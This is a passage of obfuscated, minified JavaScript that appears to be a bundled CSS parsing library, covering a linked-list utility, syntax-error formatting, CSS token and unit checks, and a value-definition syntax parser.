t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 